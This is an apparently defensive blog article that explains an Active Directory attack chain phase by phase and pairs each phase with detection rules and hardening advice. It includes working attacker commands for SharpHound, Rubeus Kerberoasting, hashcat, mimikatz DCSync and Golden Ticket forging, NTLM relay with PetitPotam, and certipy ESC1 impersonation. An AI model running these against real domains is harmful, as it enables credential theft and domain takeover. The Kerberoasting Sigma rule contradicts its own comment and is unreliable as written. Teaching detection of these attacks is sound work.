TL;DR

TL;DR

- 78% of human-operated cyberattacks successfully breach a domain controller (Microsoft, 2025) — and the median time from initial access to ransomware deployment is under 24 hours

- Modern AD attack chains follow a predictable pattern: foothold → reconnaissance → credential harvesting → privilege escalation → domain dominance

- Every step in the chain generates detectable artifacts — if you know which Windows Event IDs and behavioral patterns to monitor

- This article walks through a realistic attack chain step by step — first explaining what happens and why, then showing attacker commands alongside defender detection rules

- If you only monitor one thing: Event ID 4769 with RC4 encryption (0x17) is your highest-signal Kerberoasting indicator

Table of Contents

- Why Active Directory Is Still the Crown Jewel

- Before We Start: What Is Active Directory, Really?

- How Kerberos Authentication Works (The Simple Version)

- The Kill Chain: Overview

- Phase 1 — Initial Access and Foothold

- Phase 2 — Reconnaissance with BloodHound

- Phase 3 — Credential Harvesting

- Phase 4 — Privilege Escalation

- Phase 5 — Domain Dominance

- Bonus: ADCS — The Overlooked Attack Surface

- Emerging Threat: BadSuccessor (2025)

- The Detection Matrix

- What You Can Do Today

- Related Posts

- Sources

Why Active Directory Is Still the Crown Jewel

In February 2025, the Scattered Spider group called the Marks & Spencer help desk. They pretended to be an employee. Through social engineering — essentially a convincing phone call — they tricked a support agent into resetting an account’s credentials. From that single foothold, the attackers moved deeper into the network, eventually stealing the entire Active Directory database. Every employee password hash. Every service account. Everything.

Online sales went dark for five days. The stock price dropped over £500 million. The entry point wasn’t a sophisticated zero-day exploit. It wasn’t a supply chain attack on a software vendor. It was a phone call — followed by a textbook Active Directory attack chain.

This isn’t an isolated case. Microsoft reported in April 2025 that 78% of human-operated cyberattacks successfully compromise a domain controller — the server at the heart of Active Directory. In over a third of ransomware incidents, that domain controller becomes the primary device the attackers use to spread the ransomware to every machine in the organization. And Akamai’s security research revealed something even more alarming: 91% of examined environments had regular users who already had enough permissions to escalate themselves to Domain Admin — the highest privilege level.

These aren’t edge cases. This is the norm.

Before We Start: What Is Active Directory, Really?

If you’ve ever logged into a work computer with a username and password, you’ve almost certainly interacted with Active Directory. But what is it, and why do attackers care so much about it?

Active Directory (AD) is Microsoft’s directory service — essentially a massive database that stores information about every user, computer, group, and resource in an organization’s network. When you log in at work, Active Directory is the system that checks your password, decides what files you can access, and determines which printers you can use.

Think of it like the administration office of a large university campus:

- The office knows who every student and teacher is (user accounts)

- It decides who can enter which buildings (permissions and access control)

- It manages which keys work in which doors (group policies and security settings)

- It keeps a master list of every room, lab, and resource on campus (computer accounts and services)

Now imagine an attacker breaks into that administration office and gains access to the master system. Suddenly, they can create fake student IDs, grant themselves access to any building, change anyone’s permissions, and even create entirely new identities that the system treats as legitimate. That’s what happens when an attacker compromises Active Directory.

Why It Matters Even in 2026

You might think: “Isn’t everything moving to the cloud?” It is — slowly. But the reality is that the vast majority of medium and large organizations still run Active Directory on-premises. Even companies that use Microsoft’s cloud identity service (Azure AD, now called Entra ID) almost always sync it with their on-premises AD. Compromise one, and you often compromise both.

The Digital Parasite tradecraft shift we covered earlier confirms this: modern attackers aren’t trying to blow things up. They want to quietly live inside your network for months, stealing data and creating hidden backdoors. Active Directory is the perfect hiding place — it’s complex, it’s always running, and most organizations don’t monitor it closely enough to notice an intruder.

How Kerberos Authentication Works (The Simple Version)

Before we dive into the attack chain, you need to understand Kerberos — the authentication protocol that Active Directory uses. Many of the attacks in this article exploit how Kerberos works, so let’s break it down with a simple analogy.

Imagine you’re at a music festival with dozens of different stages and VIP areas. The festival uses a ticket system:

You arrive at the main gate and show your photo ID (your password). The gate attendant verifies your identity and hands you a wristband — this is your TGT (Ticket Granting Ticket). It proves you’re a legitimate festival-goer, but it doesn’t grant access to any specific stage.

When you want to enter a specific stage, you go to a ticket booth and show your wristband. The booth gives you a stage-specific ticket — this is your TGS (Ticket Granting Service ticket). This ticket only works for that one stage.

At the stage entrance, the bouncer checks your stage ticket and lets you in. The bouncer never talks to the main gate — they just verify the ticket is valid.

Now here’s the key detail that makes attacks possible: the stage-specific tickets are encrypted using a secret that belongs to the stage operator (the service account). If you can steal that secret, you can forge tickets. And the wristband (TGT) is encrypted with a master secret called krbtgt. If you steal that, you can forge wristbands that grant access to every stage — forever.

The server that handles all of this is the KDC (Key Distribution Center), which runs on every Domain Controller. It’s the main gate and ticket booth rolled into one.

Keep this festival analogy in mind. We’ll refer back to it throughout the article.



The Kill Chain: Overview

A realistic AD attack chain follows five phases. Each builds on the previous one, like climbing a ladder — the attacker needs each rung before they can reach the next:

| Phase | What the Attacker Wants | How They Get It | How Defenders Spot It |

|---|---|---|---|

| 1. Foothold | Get onto the network | Phishing email, exploiting a vulnerability | EDR (Endpoint Detection and Response) alerts |

| 2. Recon | Understand the network layout | Map all users, groups, and permissions | Unusual spikes in directory queries |

| 3. Credential Harvesting | Steal passwords | Request and crack Kerberos tickets | Suspicious ticket requests (Event ID 4769) |

| 4. Privilege Escalation | Get admin access | Impersonate a domain controller to steal the password database | Replication requests from non-DC machines (Event ID 4662) |

| 5. Domain Dominance | Stay in forever | Forge permanent authentication tickets | Impossible ticket anomalies (Event ID 4769 without 4768) |

The rest of this article walks through each phase from both sides: what the attacker does and how the defender can catch them. We’ll explain the concepts first, then show the technical details for those who want to dig deeper.

Phase 1 — Initial Access and Foothold

What Happens

Every AD attack starts the same way: the attacker needs to get onto the network. In almost every real-world case, this starts with a human being making a mistake.

The most common scenario: an employee receives a convincing email. Maybe it looks like it’s from IT support, or a delivery notification, or a shared document from a colleague. They click a link. They open an attachment. They paste a command they were told to run as part of a ClickFix/pastejacking attack. And just like that, the attacker has a foothold — a remote connection to that employee’s workstation.

At this point, the attacker isn’t an administrator. They’re sitting in the same chair as the employee, digitally speaking. They can see what that employee can see, access what that employee can access. That sounds limited — but here’s the critical detail that most people don’t realize:

In Active Directory, every authenticated user can read the directory by default. That means every regular employee account can see a list of all other users, all groups, all computers, and many permission settings across the entire organization. This isn’t a bug or a misconfiguration — it’s the way Microsoft designed Active Directory in the year 2000, and it hasn’t changed since.

It’s as if every employee in a company had read access to the HR database. They can’t change anything, but they can see who everyone is, what department they’re in, and what systems they have access to. For an attacker, that’s an intelligence goldmine.

MITRE ATT&CK: T1566 (Phishing), T1059 (Command and Scripting Interpreter)

How Defenders Catch This

This first phase is where your EDR (Endpoint Detection and Response) solution earns its money. EDR monitors what programs are running on every computer and flags suspicious behavior.

The key things to look for:

Suspicious process chains: When you open a normal email and click a link, your browser opens. That’s fine. But if opening an email causes PowerShell (a powerful scripting tool) to launch, which then launches cmd.exe (the command line) — that’s a red flag. Normal business workflows don’t create those process chains. It’s like seeing a delivery driver walk through the front door, then immediately head to the server room — the path doesn’t match the purpose.

Hidden commands: Attackers often encode their malicious commands to avoid detection. Instead of seeing a clear

download-malware.execommand, you’ll see something likepowershell.exe -enc SQBFAFgAIAAoA...— a long string of gibberish characters. But you can only see this if you’ve enabled command-line logging.

Without command-line logging, your security logs show powershell.exe started — which tells you nothing. With it enabled, you see the full command that was executed. This single setting is the difference between blindness and visibility:

# Enable command-line logging (Group Policy)

# Computer Configuration → Administrative Templates → System → Audit Process Creation

# → "Include command line in process creation events": Enabled

This is free. It takes five minutes to configure. And it transforms your ability to investigate incidents.

Phase 2 — Reconnaissance with BloodHound

What Happens

The attacker is now sitting on an employee’s workstation. Before they do anything aggressive, they need to understand the terrain. Where are the valuable accounts? What’s the fastest path to Domain Admin? Which computers have administrators logged in right now?

This is where BloodHound comes in — one of the most powerful tools in the attacker’s arsenal. BloodHound is an open-source tool that maps every relationship in Active Directory and visualizes them as a graph. Think of it as Google Maps, but instead of streets and highways, it shows users, groups, computers, and the permission paths that connect them.

The attacker runs BloodHound’s data collector (called SharpHound) on the compromised workstation. SharpHound sends a burst of queries to Active Directory — all using standard, legitimate protocols. It asks questions like:

- “Who are all the users in this domain?”

- “What groups does each user belong to?”

- “Which computers are in the network?”

- “Who has admin rights on which machines?”

- “Who is currently logged in where?”

Remember — every domain user is allowed to ask these questions. SharpHound isn’t exploiting a vulnerability. It’s using AD exactly as designed, just much faster and more systematically than any human would.

# This single command collects everything — and looks like normal AD queries

.\SharpHound.exe -c All --memcache --zipfilename recon.zip

The output is loaded into BloodHound’s visual interface. The attacker can now ask things like “Show me the shortest path from my compromised user account to Domain Admin.” BloodHound calculates the answer in seconds and displays it as a step-by-step route — exactly like turn-by-turn navigation.

For example, BloodHound might show: “Your compromised user → is a member of IT Support group → IT Support has admin access on SERVER-07 → a Domain Admin is currently logged into SERVER-07 → if you access SERVER-07, you can steal that Domain Admin’s credentials.” That’s three hops from a regular user to Domain Admin.

MITRE ATT&CK: T1087 (Account Discovery), T1069 (Permission Groups Discovery), T1018 (Remote System Discovery)

How Defenders Catch This

SharpHound’s data collection is difficult to detect because it uses legitimate protocols. However, it creates a distinctive pattern: a sudden burst of hundreds of LDAP (Lightweight Directory Access Protocol) queries in a very short time. A normal user might trigger a handful of directory queries throughout the day as they access email or shared files. SharpHound fires off 500+ queries in under a minute.

Detecting this requires enabling LDAP diagnostic logging on your Domain Controllers — something most organizations don’t do:

# Enable LDAP diagnostics logging on the Domain Controller

# Value 2 = basic logging, value 5 = verbose (detailed) logging

Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\NTDS\Diagnostics" `

-Name "15 Field Engineering" -Value 5

With this enabled, you can create a detection rule that alerts when any single user account makes an abnormally high number of directory queries in a short window:

# Sigma rule — Detect possible SharpHound reconnaissance

title: Potential SharpHound Active Directory Reconnaissance

status: experimental

logsource:

product: windows

service: ldap_debug

detection:

selection:

EventID: 2889 # LDAP query logged

filter:

SubjectUserName|endswith: '$' # Exclude machine accounts (normal)

condition: selection and not filter

timeframe: 1m # Within a 1-minute window

count: 50 # 50+ queries = suspicious

group_by: SubjectUserName

level: high

If you enable nothing else from this article, enable LDAP query logging on your Domain Controllers. Without it, BloodHound reconnaissance is essentially invisible.

Phase 3 — Credential Harvesting

What Happens

BloodHound has shown the attacker a map. Now they need to collect credentials — passwords or password equivalents — for accounts with higher privileges. This is where two of the most powerful AD attacks come into play: Kerberoasting and AS-REP Roasting.

Kerberoasting — The Most Important Attack to Understand

Remember our festival analogy? When you want to enter a specific stage, you go to the ticket booth and request a stage-specific ticket (TGS). That ticket is encrypted using a secret that belongs to the stage operator (the service account).

Here’s the critical flaw: any festival-goer can request a ticket for any stage — even stages they don’t have access to. The ticket booth doesn’t check whether you’re supposed to visit that stage. It just hands out the ticket.

In Active Directory terms: any domain user can request a Kerberos service ticket for any service account that has a SPN (Service Principal Name) set. The ticket is encrypted with that service account’s password hash. The attacker doesn’t need any special privileges. They just… ask.

The attacker collects these tickets, takes them to their own computer, and runs a password-cracking tool like hashcat against them. They’re trying every possible password combination to see which one matches the encryption on the ticket. This all happens offline — Active Directory never knows someone is trying to crack these passwords, because the attacker isn’t making any more requests. They already have what they need.

If a service account uses a weak password like Summer2024! or Company123, the password cracks in seconds. And here’s the problem: many service accounts were set up years ago with simple passwords that have never been rotated. The SQL Server service account that was created in 2018 with a “temporary” password? It still has that same password in 2026.

# Step 1: Request service tickets for ALL service accounts in the domain

# Any normal domain user can run this — no admin needed

.\Rubeus.exe kerberoast /outfile:tickets.kirbi

# Step 2: Take the tickets offline and crack them

# Mode 13100 = Kerberoast ticket format

hashcat -m 13100 tickets.kirbi wordlist.txt -r rules/best64.rule

MITRE ATT&CK: T1558.003 (Kerberoasting)

AS-REP Roasting — Kerberoasting’s Quieter Cousin

AS-REP Roasting is similar in concept but targets a different misconfiguration. Normally, when you request a TGT (the wristband in our festival analogy), Kerberos first asks you to prove your identity by encrypting a timestamp with your password. This is called pre-authentication — it’s a security check that prevents ticket requests for accounts you don’t own.

However, some accounts have this pre-authentication check turned off. This is sometimes done intentionally for legacy application compatibility, and sometimes it’s simply a misconfiguration that nobody noticed. When pre-authentication is disabled, anyone — even without knowing the account’s password — can request a TGT for that account, receive an encrypted response, and attempt to crack it offline.

It’s like a festival where some wristbands are handed out without checking your ID first. Anyone can grab one and try to figure out the code.

# Find accounts with pre-authentication disabled

Get-ADUser -Filter {DoesNotRequirePreAuth -eq $true} -Properties DoesNotRequirePreAuth

# Request and save the crackable tickets

.\Rubeus.exe asreproast /outfile:asrep.txt

MITRE ATT&CK: T1558.004 (AS-REP Roasting)

How Defenders Catch This

Kerberoasting detection is the single highest-value detection rule you can implement for Active Directory security. Here’s why it works:

Modern Kerberos uses AES-256 encryption (identified as type 0x12 in logs). This is the default for any recent Windows system. But Kerberoasting tools deliberately request tickets with the older RC4 encryption (type 0x17) because RC4 is much faster to crack offline.

This creates a clear signal: when someone requests a service ticket with RC4 encryption in a modern environment, it almost always means Kerberoasting is happening. Legitimate applications use AES. Attackers use RC4.

Windows logs every service ticket request as Event ID 4769. The detection rule is simple — alert when a 4769 event shows RC4 encryption for a non-machine service account:

# Sigma rule — Kerberoasting Detection

# This is your most important AD detection rule

title: Kerberoasting - Service Ticket Request with RC4 Encryption

status: stable

logsource:

product: windows

service: security

detection:

selection:

EventID: 4769 # A service ticket was requested

TicketEncryptionType: '0x17' # RC4 encryption — legacy, used by attackers

ServiceName|endswith:

- '$' # Exclude computer accounts (normal)

filter:

ServiceName: 'krbtgt' # Exclude normal TGT renewals

condition: selection and not filter

level: high

For AS-REP Roasting, monitor Event ID 4768 (TGT request) where the pre-authentication type is 0 — meaning no pre-authentication was required:

| Event ID | What It Means | What’s Suspicious |

|---|---|---|

| 4769 | Someone requested a service ticket | Encryption type 0x17 (RC4) instead of AES |

| 4768 | Someone requested a TGT (login wristband) | Pre-auth type 0 = no password verification |

| 4625 | A login attempt failed | Sudden spike from a single IP address |

Phase 4 — Privilege Escalation

What Happens

The attacker cracked a service account password in Phase 3. Maybe it’s the account that runs SQL Server, or the backup software service account, or the account used by the HR application. This account isn’t a Domain Admin — but it might have more privileges than a regular user, and more importantly, it gives the attacker new options.

The two most devastating escalation techniques are DCSync and NTLM Relay.

DCSync — Pretending to Be a Domain Controller

This is one of the most powerful attacks in all of Active Directory security, and understanding it requires knowing one thing about how AD works: domain controllers replicate data between each other.

If an organization has three Domain Controllers (DC1, DC2, DC3), they need to stay in sync. When a user changes their password on DC1, that change needs to propagate to DC2 and DC3. This happens through a process called directory replication — domain controllers periodically ask each other, “Do you have any updates I don’t have yet?” and share the changes.

A DCSync attack exploits this process. The attacker uses a tool (usually Mimikatz or Impacket’s secretsdump) to pretend to be a domain controller and sends a replication request to a real DC. The request says, essentially: “Hi, I’m a domain controller that’s behind on updates. Please send me all the latest password hashes.”

And the real domain controller complies — because replication is a core, trusted function. It sends back the password hashes for every account in the domain. Including the krbtgt account — which, as we discussed earlier, is the master key that encrypts all Kerberos tickets.

Going back to our university analogy: it’s as if someone called the administration office and said, “I’m the new campus coordinator. Can you fax me a copy of every student and faculty ID number?” And the office complied because coordination between offices is standard procedure.

For this attack to work, the attacker’s compromised account needs specific permissions: Replicating Directory Changes and Replicating Directory Changes All. Domain Admins have these permissions by default, but so do domain controller machine accounts — and sometimes service accounts are granted these permissions inadvertently.

# DCSync with Mimikatz — request all password hashes

mimikatz # lsadump::dcsync /domain:corp.local /all /csv

# Or target just the krbtgt account (the master key)

mimikatz # lsadump::dcsync /domain:corp.local /user:krbtgt

MITRE ATT&CK: T1003.006 (DCSync)

NTLM Relay — Intercepting and Redirecting Authentication

NTLM is an older Windows authentication protocol that’s still widely used alongside Kerberos. In an NTLM Relay attack, the attacker positions themselves between two machines and intercepts authentication requests, then forwards (relays) them to a target of their choosing.

Here’s a real-world comparison: imagine you’re at a hotel, and you need to verify your identity at the front desk. You tell the receptionist, “I’m John Smith, room 401.” The receptionist calls room 401 to verify. But what if an attacker intercepted that call and redirected it to room 501 — the penthouse suite? The verification succeeds, but for the wrong room.

In practice, the attacker tricks a high-privilege machine (like a domain controller) into authenticating to the attacker’s machine, then relays that authentication to a target service — such as the ADCS (certificate services) web enrollment page. The attacker ends up with a certificate or session that belongs to the domain controller.

# Set up the relay — listen for NTLM auth and relay it to LDAP

impacket-ntlmrelayx -t ldap://dc01.corp.local --delegate-access

# Trick the domain controller into authenticating to us

# PetitPotam exploits a Windows API to force this

python PetitPotam.py attacker-ip dc01.corp.local

MITRE ATT&CK: T1557.001 (LLMNR/NBT-NS Poisoning), T1187 (Forced Authentication)

How Defenders Catch This

DCSync is among the most critical alerts you can build in any SIEM (Security Information and Event Management) system. Here’s why it’s detectable:

When a replication request occurs, Windows logs it as Event ID 4662 — an “operation was performed on an object” event. The event includes specific GUIDs (globally unique identifiers) that identify it as a replication request. In a healthy environment, these events should only come from domain controller machine accounts and domain controller IP addresses.

If you see a 4662 replication event coming from a workstation IP address or from a user account that isn’t a domain controller — that’s a DCSync attack happening right now:

# Sigma rule — DCSync Attack Detection

# This should trigger an immediate incident response

title: DCSync - Directory Replication from Non-DC Source

status: stable

logsource:

product: windows

service: security

detection:

selection:

EventID: 4662

Properties|contains:

# These GUIDs identify directory replication operations

- '1131f6aa-9c07-11d1-f79f-00c04fc2dcd2' # DS-Replication-Get-Changes

- '1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' # DS-Replication-Get-Changes-All

filter:

SubjectUserName|endswith: '$' # Domain controller machine accounts end with $

IpAddress|startswith:

- '10.0.0.' # Your DC subnet — adjust to match your environment

condition: selection and not filter

level: critical

The logic is simple: replication events from non-DC sources = attack in progress. This rule has an extremely low false-positive rate because legitimate replication always comes from domain controllers.

Defending against NTLM Relay is more about prevention than detection. These network-level controls disable the protocols that make relay attacks possible:

| What to Do | Why It Helps | How to Implement |

|---|---|---|

| Disable LLMNR | Stops name resolution poisoning | GPO: Turn off multicast name resolution = Enabled |

| Disable NBT-NS | Same as above for legacy protocol | Network adapter → TCP/IPv4 → Advanced → WINS → Disable |

| Require SMB Signing | Prevents relay of SMB authentication | GPO: Microsoft network server: Digitally sign communications (always) |

| Require LDAP Signing | Prevents relay to LDAP services | GPO: Domain controller: LDAP server signing requirements = Require signing |

| Enable EPA | Binds authentication to the TLS channel | Extended Protection for Authentication on IIS and all web services |

Think of these controls as adding tamper-evident seals to every authentication request. If someone tries to intercept and relay the request, the seal breaks and the authentication is rejected.

Phase 5 — Domain Dominance

What Happens

The attacker has the krbtgt password hash from the DCSync attack. This is the master key — the secret that encrypts every Kerberos Ticket Granting Ticket in the entire domain. With it, the attacker can now create the ultimate persistence mechanism: the Golden Ticket.

Golden Ticket — The Forged Master Key

Back to our festival analogy: the krbtgt hash is the master stamp used to make every wristband. If the attacker has this stamp, they can create wristbands for any identity — real or fictional — with any access level, valid for as long as they want. The default lifetime for a forged Golden Ticket? Ten years.

A Golden Ticket is a forged Kerberos TGT. The attacker creates it on their own computer, with whatever identity and group memberships they choose. They can make themselves a Domain Admin, an Enterprise Admin, or any other role — even roles that don’t actually exist in AD. The domain controllers will trust the ticket because it’s encrypted with the correct key.

Here’s what makes Golden Tickets so terrifying: they survive almost every remediation step.

- Change every user’s password? The Golden Ticket still works.

- Fire the compromised admin? The Golden Ticket still works.

- Rebuild every workstation? The Golden Ticket still works.

- Install a new SIEM and redeploy EDR? The Golden Ticket still works.

The ticket is valid as long as the krbtgt hash remains the same. The only way to invalidate a Golden Ticket is to reset the krbtgt password twice — because AD keeps both the current and previous hash for backward compatibility.

# Forge a Golden Ticket — the attacker runs this on their own machine

mimikatz # kerberos::golden /user:DefinitelyNotAnAttacker /domain:corp.local `

/sid:S-1-5-21-1234567890-1234567890-1234567890 `

/krbtgt:a1c8b4e4f7d8e2f1a0b3c5d7e9f0a1b2 /ptt

MITRE ATT&CK: T1558.001 (Golden Ticket)

Silver Ticket — The Targeted Forgery

A Silver Ticket is a more focused version. Instead of forging the master wristband, the attacker forges a stage-specific ticket (TGS) using a service account’s password hash. This grants access to a specific service — like a file share, SQL server, or web application — without ever contacting the domain controller.

This makes Silver Tickets harder to detect than Golden Tickets because they leave fewer traces in centralized logs. The domain controller never sees the authentication because it happens directly between the attacker and the target service.

MITRE ATT&CK: T1558.002 (Silver Ticket)

How Defenders Catch This

Golden Tickets are designed to be stealthy, but they create anomalies that careful monitoring can catch:

| What Looks Wrong | Why |

|---|---|

| A TGT with an unusually long lifetime | Legitimate TGTs expire in 10 hours; Golden Tickets default to 10 years |

| A service ticket (4769) without a preceding login event (4768) | Silver Tickets bypass the KDC entirely — the user never “logged in” normally |

| A user appears in groups that don’t exist in AD | The attacker forged group memberships in the ticket’s data |

| An account name that doesn’t exist in AD | Attackers sometimes use fictitious usernames |

| Authentication events from impossible locations | User “logged in” from two different networks simultaneously |

The definitive defense is to reset the krbtgt password — but it must be done twice, with 12+ hours between resets. Here’s why: AD always keeps two krbtgt hashes (current and previous) to handle the transition period when tickets encrypted with the old hash are still in use. The first reset invalidates the oldest hash. The second reset invalidates what was the “current” hash at the time of compromise.

# Reset krbtgt password — must be done TWICE with 12+ hours between resets

# First reset: invalidates the older of the two stored hashes

# Wait 12+ hours for normal ticket renewals

# Second reset: invalidates the hash the attacker stole

Reset-KrbtgtKeyInteractive -DomainController dc01.corp.local

If you don’t reset krbtgt regularly (at minimum every 180 days), a single compromise can haunt you indefinitely. Many organizations have never reset this password since their AD domain was created. That could be 10, 15, or 20 years ago.

Bonus: ADCS — The Overlooked Attack Surface

Active Directory Certificate Services (ADCS) is an often-overlooked component that manages digital certificates within the organization. Think of certificates like digital passports — they prove identity and can be used to authenticate to services, encrypt communications, and sign code.

ADCS has become the hottest attack vector in enterprise AD since security researchers at SpecterOps published the “Certified Pre-Owned” research. They discovered that misconfigurations in certificate templates — the blueprints that define what kind of certificates users can request — can allow a regular user to impersonate a Domain Admin with a single request.

The Most Dangerous Misconfiguration: ESC1

ESC1 is the most common and most impactful ADCS vulnerability. It occurs when a certificate template is configured with three conditions:

- Regular users can request certificates from this template (enrollment is open)

- The person requesting can specify who the certificate is for (they can set a Subject Alternative Name / SAN)

- The certificate can be used for authentication (it has an appropriate Extended Key Usage)

When all three conditions are met, any user can request a certificate that says “I am the Domain Administrator” — and the certificate authority will happily issue it, because the template allows it. The user can then use this certificate to authenticate as the Domain Admin.

It’s like a passport office that lets you fill in any name you want on the application, doesn’t verify it, and stamps it as official. You walk in as John Smith and walk out with a valid passport in the name of the company CEO.

# Step 1: Find vulnerable certificate templates

certipy find -u user@corp.local -p 'Password123' -dc-ip 10.0.0.1 -vulnerable

# Step 2: Request a certificate claiming to be the Domain Admin

certipy req -u user@corp.local -p 'Password123' \

-ca CORP-CA -template VulnerableTemplate \

-upn administrator@corp.local

# Step 3: Use the certificate to authenticate as Domain Admin

certipy auth -pfx administrator.pfx -dc-ip 10.0.0.1

MITRE ATT&CK: T1649 (Steal or Forge Authentication Certificates)

Other ADCS Vulnerability Classes

The research identified multiple vulnerability classes (ESC1 through ESC8 and beyond). Here are the most significant:

| ESC | What’s Wrong | What the Attacker Gets |

|---|---|---|

| ESC1 | Template lets you choose who the certificate is for | Impersonate any user, including Domain Admin |

| ESC2 | Template allows the certificate to be used for anything | Authentication, code signing, email encryption — any purpose |

| ESC3 | Template creates “enrollment agent” certificates | Request certificates on behalf of other users |

| ESC4 | Regular users can edit the certificate template itself | Modify the template to create ESC1 conditions |

| ESC6 | The certificate authority has a flag that allows SAN override on all templates | Same as ESC1, but affects every template |

| ESC7 | Regular users have admin-level permissions on the certificate authority | Full control — approve, deny, or issue any certificate |

| ESC8 | The certificate web enrollment page accepts NTLM authentication without protection | Combine with NTLM Relay to get certificates for domain controllers |

How Defenders Catch This

- Event ID 4886: A certificate request was received — check if the SAN (Subject Alternative Name) matches the person requesting. If user “john.smith” requests a certificate with SAN “administrator@corp.local,” that’s an attack.

- Event ID 4887: A certificate was approved and issued — correlate with 4886 for the same anomaly

- Event ID 4899: A certificate template was modified — could indicate ESC4 exploitation

- Regular audits: Run

certipy find -vulnerableor use Microsoft’sPSPKIAuditmodule against your environment quarterly. Many organizations have vulnerable templates they don’t know about.

Emerging Threat: BadSuccessor (2025)

In mid-2025, Akamai researchers disclosed BadSuccessor — a new privilege escalation technique that abuses a feature called delegated Managed Service Accounts (dMSA) in Windows Server 2025.

The concept is straightforward: dMSA allows organizations to create service accounts that inherit the permissions of a predecessor account. The attacker creates a new service account and points its “predecessor” field at a Domain Admin account. The new account inherits all the Domain Admin’s permissions — without requiring any approval or special privileges beyond the ability to create the service account.

Think of it as a succession plan gone wrong: you declare yourself the successor to the CEO, and the company’s systems automatically grant you all the CEO’s access.

The alarming finding: 91% of tested environments had regular users with sufficient permissions to execute this attack. Microsoft classified it as moderate severity and has not released a patch as of early 2026.

# Check if your environment has any delegated Managed Service Accounts

Get-ADObject -Filter {objectClass -eq "msDS-ManagedServiceAccount"} -Properties *

Recommended mitigation: restrict who can create dMSA objects through Active Directory permissions, and monitor Event ID 5136 for modifications to the msDS-ManagedAccountPrecededByLink attribute.

MITRE ATT&CK: No dedicated ID yet — closest match is T1134 (Access Token Manipulation).

The Detection Matrix

Here’s the complete reference card. If you work in a SOC (Security Operations Center), print this and pin it to the wall:

| Attack | Event ID | What to Look For | MITRE ATT&CK | Severity |

|---|---|---|---|---|

| SharpHound Recon | LDAP Debug 2889 | One user making 500+ directory queries in 60 seconds | T1087, T1069 | Medium |

| Kerberoasting | 4769 | Encryption type = 0x17 (RC4) for non-machine service | T1558.003 | High |

| AS-REP Roasting | 4768 | Pre-authentication type = 0 (none) | T1558.004 | High |

| DCSync | 4662 | Replication GUID from a non-domain-controller machine | T1003.006 | Critical |

| Golden Ticket | 4769 | Service ticket request with no matching login event (4768) | T1558.001 | Critical |

| Silver Ticket | 4769 | Authentication that never touches the domain controller | T1558.002 | High |

| NTLM Relay | 4624 | Network login (type 3) from unexpected source IP | T1557.001 | High |

| ADCS ESC1 | 4886/4887 | Certificate SAN doesn’t match the requesting user | T1649 | Critical |

| Pass-the-Hash | 4624 | NTLM login from a machine the user never uses | T1550.002 | High |

| BadSuccessor | 5136 | Modification to msDS-ManagedAccountPrecededByLink | T1134 | Critical |

| Skeleton Key | 7045 | New service installed directly on a domain controller | T1556.001 | Critical |

What You Can Do Today

You don’t need a six-month project or a massive budget to dramatically improve your AD security posture. Here’s a prioritized action plan:

Quick Wins (This Week)

These are free, take less than an hour each, and provide immediate value:

Enable command-line logging — Configure the GPO for Event ID 4688 with command-line arguments. Without this, investigating any incident involving PowerShell or cmd.exe is nearly impossible.

Find your Kerberoastable accounts — Run this command and review every result. Each account with an SPN is a potential target:

Get-ADUser -Filter {ServicePrincipalName -ne "$null"} -Properties ServicePrincipalNameCheck your krbtgt password age — If it’s older than 180 days, schedule a double reset. If it’s older than a year, treat this as urgent:

Get-ADUser krbtgt -Properties PasswordLastSet | Select PasswordLastSetFind AS-REP Roastable accounts — This command should return zero results. Any account listed is vulnerable:

Get-ADUser -Filter {DoesNotRequirePreAuth -eq $true}

Medium-Term (This Month)

Deploy the Sigma rules from this article — especially the Kerberoasting (4769 with RC4) and DCSync (4662 from non-DC) detections. These two rules alone cover the most critical attacks.

Audit your certificate templates — Run

certipy find -vulnerableagainst your environment. If you find ESC1 or ESC8 vulnerabilities, fix them immediately — they’re one-step paths to Domain Admin.Disable NTLMv1 and enforce SMB signing — This eliminates an entire class of relay attacks.

Deploy LAPS (Local Administrator Password Solution) — LAPS randomizes the local admin password on every workstation, preventing attackers from using a single compromised local admin password to move between machines.

Strategic (This Quarter)

Implement tiered administration — Domain Admin accounts should only log into Domain Controllers, never workstations or member servers. When a Domain Admin logs into a workstation, their credentials are cached on that machine — making them vulnerable to theft if the workstation is compromised.

Use the Protected Users group — Adding privileged accounts to this built-in group disables NTLM authentication and enforces AES-only Kerberos for those accounts, eliminating Pass-the-Hash and making Kerberoasting significantly harder.

Run BloodHound against your own domain — If you don’t map your own attack paths, an attacker will. Many organizations are shocked to find 5+ different paths from regular users to Domain Admin. Fix them before an attacker finds them.

Related Posts

- The Digital Parasite: How Attacker Tradecraft Evolved in 2026 — how modern attackers optimize for persistence and stealth inside compromised networks, including the AD-focused techniques discussed here

- AV vs EDR vs XDR: Understanding Endpoint Protection — the endpoint detection tools that catch Phase 1 of this attack chain

- C2 Without Owning C2 — how attackers maintain command-and-control through trusted services after gaining their AD foothold

- Purple Teaming on a Budget: Free Tools for 2026 — test these AD attack techniques against your own environment using free, open-source tools

- Zero Trust vs Real Attacks — why Zero Trust architecture doesn’t eliminate AD risk, and what additional controls are needed

Sources

- Microsoft — How Cyberattackers Exploit Domain Controllers Using Ransomware (April 2025)

- Microsoft — Securing Active Directory Administrative Tier Model

- Microsoft — KRBTGT Account Password Reset Scripts

- MITRE ATT&CK — Steal or Forge Kerberos Tickets

- Akamai — BadSuccessor: Abusing dMSA for Privilege Escalation

- SpecterOps — Certified Pre-Owned: Abusing Active Directory Certificate Services

- Specops — M&S Ransomware Attack: Active Directory Lessons

- SigmaHQ — Sigma Rules for AD Attacks

- CrowdStrike — 2025 Global Threat Report: Identity-Based Attacks

- Verizon — 2025 Data Breach Investigations Report

Important Links

- BloodHound Community Edition — the tool attackers use to map AD; use it defensively to find your own weaknesses

- Certipy — ADCS Exploitation Tool — audit your certificate templates before attackers do

- Rubeus — Kerberos Interaction and Abuse — the primary Kerberoasting tool; understand it to defend against it

- Impacket — Network Protocol Tools — Python toolkit for AD attacks; essential for purple team exercises

- SigmaHQ Rules Repository — community-maintained detection rules for hundreds of attack techniques